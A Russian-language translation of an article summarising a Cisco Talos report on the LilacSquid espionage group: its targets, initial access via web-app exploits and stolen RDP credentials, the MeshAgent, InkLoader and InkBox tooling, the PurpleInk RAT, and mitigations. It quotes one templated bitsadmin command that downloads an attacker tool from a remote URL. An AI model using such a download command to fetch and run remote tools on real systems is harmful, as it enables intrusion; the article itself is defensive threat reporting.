Cisco Talos: злоумышленник LilacSquid нацелен на несколько секторов по всему миру с помощью вредоносного ПО PurpleInk

6 июня 2024 г.Новый отчет Cisco Talos раскрыл деятельность злоумышленника, известного как LilacSquid или UAT-4820. Злоумышленник использует уязвимые веб-приложения или использует скомпрометированные учетные данные для защиты удаленного рабочего стола, чтобы успешно скомпрометировать системы, заразив их специальным вредоносным ПО PurpleInk. На данный момент с целью кражи данных пострадали организации в различных секторах в США, Европе и Азии, хотя, возможно, пострадало и больше секторов, но они еще не выявлены.

Кто такой LilacSquid?

LilacSquid — это угроза кибершпионажа, действующая как минимум с 2021 года. Она также известна как UAT-4820.

Некоторые из отраслей, на которые на данный момент нацелен LilacSquid, включают:

- ИТ-организации, создающие программное обеспечение для исследовательского и промышленного секторов США.

Организации энергетического сектора Европы.

Организации фармацевтического сектора в Азии.

Множество тактик, методов и процедур, используемых злоумышленником, аналогичны тактикам северокорейских передовых групп постоянной угрозы, а именно «Андариэль» и ее головной структуры «Лазарь». Среди этих TTP использование программного обеспечения MeshAgent для поддержания доступа после первоначального компрометации, а также широкое использование прокси-серверов и инструментов туннелирования позволяет связать LilacSquid с Lazarus и совместно использовать инструменты, инфраструктуру или другие ресурсы.

Каковы первоначальные методы доступа LilacSquid к целям?

Первый метод: эксплуатация уязвимых веб-приложений.



Первый метод, используемый LilacSquid для компрометации своих целей, заключается в успешной эксплуатации уязвимых веб-приложений.

После завершения эксплуатации злоумышленник развертывает сценарии для настройки рабочих папок для вредоносного ПО, а затем загружает и запускает MeshAgent — инструмент удаленного управления с открытым исходным кодом. Загрузка обычно выполняется с помощью легального инструмента bitsadmin операционной системы Microsoft Windows:

bitsadmin /transfer -job_name- /download /priority нормальный -remote_URL- -local_path_for_MeshAgent- -local_path_for_MeshAgent- Connect

MeshAgent использует текстовый файл конфигурации, известный как файл MSH, который содержит идентификатор жертвы и адрес Command & Control.

Этот инструмент позволяет оператору составлять список всех целевых устройств, просматривать рабочий стол и управлять им, управлять файлами в контролируемой системе или собирать информацию о программном и аппаратном обеспечении с устройства.

После установки и запуска MeshAgent используется для активации других инструментов, таких как Secure Socket Funneling, инструмента с открытым исходным кодом для проксирования и туннелирования коммуникаций, а также вредоносных имплантов InkLoader/PurpleInk.



Второй метод: использование скомпрометированных учетных данных RDP.

Второй метод, используемый LilacSquid для доступа к целям, состоит в использовании скомпрометированных учетных данных RDP. При использовании этого метода LilacSquid решает либо развернуть MeshAgent и продолжить атаку, либо использовать InkLoader, простой, но эффективный загрузчик вредоносных программ.

InkLoader выполняет другую полезную нагрузку: PurpleInk. Загрузчик был замечен только при выполнении PurpleInk, но его можно использовать для внедрения других вредоносных программ.



Еще один загрузчик, используемый LilacSquid, — это InkBox, который считывает и расшифровывает содержимое из жестко закодированного пути к файлу на диске. Расшифрованный контент выполняется путем вызова его точки входа в процессе InkBox, работающем на компьютере. Этот расшифрованный контент представляет собой вредоносное ПО PurpleInk.

Что такое вредоносное ПО PurpleInk?

Основной имплант, PurpleInk, используемый злоумышленником LilacSquid, основан на QuasarRAT — инструменте удаленного доступа, доступном в Интернете как минимум с 2014 года. PurpleInk был разработан на базе QuasarRAT в 2021 году и продолжает его обновлять. Он сильно запутан, чтобы затруднить его обнаружение.

Вредоносная программа использует файл конфигурации в кодировке Base64, содержащий IP-адрес и номер порта сервера C2.

PurpleInk может собирать базовую информацию, такую как информация о диске (например, метки томов, имена корневых каталогов, тип и формат диска), информация о запущенных процессах или системная информация (например, объем памяти, имя пользователя, имя компьютера, IP-адреса, время безотказной работы компьютера). ). Вредоносная программа также способна пересчитывать папки, имена и размеры файлов, а также заменять или добавлять содержимое в файлы. Кроме того, PurpleInk способен запускать удаленную оболочку и отправлять/получать данные с указанного удаленного адреса, обычно с прокси-сервера.

Как снизить риск кибербезопасности LilacSquid

Чтобы защитить вашу организацию от первоначальных операций компрометации, выполняемых LilacSquid, необходимо:

- Постоянно обновляйте и исправляйте все веб-приложения, подключенные к Интернету. Кроме того, все оборудование, операционные системы и программное обеспечение должны быть обновлены и исправлены, чтобы избежать воздействия других распространенных уязвимостей.

Применяйте строгие политики к RDP-подключениям сотрудников и развертывайте многофакторную аутентификацию, когда это возможно, чтобы злоумышленник не смог войти в корпоративную сеть через RDP.

Найдите файлы конфигурации MeshAgent в системах, особенно если инструмент не используется внутри системы.

Тщательно анализируйте любое использование инструмента bitsadmin для загрузки или выполнения кода.

Отслеживайте сетевые соединения на предмет подключений к экзотическим портам или соединений, идущих непосредственно на внешние IP-адреса, а не на домены.

Разверните решения по обнаружению на конечных точках — обнаружение и реагирование на конечных точках или расширенное обнаружение и реагирование — для обнаружения подозрительной активности.

Повышайте осведомленность сотрудников о киберугрозах, особенно о том, как обнаруживать попытки фишинга и сообщать о них.

Раскрытие информации: я работаю в компании Trend Micro, но высказанные в этой статье взгляды являются моими.

Оригинал